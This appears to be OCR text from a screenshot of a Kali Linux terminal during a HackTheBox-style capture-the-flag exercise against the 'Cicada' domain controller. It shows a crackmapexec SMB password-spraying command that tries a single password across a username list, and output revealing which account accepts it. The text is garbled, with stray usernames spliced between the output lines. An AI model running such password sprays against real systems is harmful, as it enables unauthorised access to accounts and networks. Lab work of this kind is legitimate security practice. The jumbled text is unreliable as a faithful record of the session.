 ┌──(khem㉿kali)-[~]
john.smoulder
└─$ crackmapexec smb 10.10.11.35 -u username.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
CICADA-DC
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.ht
b) (signing:True) (SMBv1:False)
krbtgt
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILUR
Guest
E
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
Administrator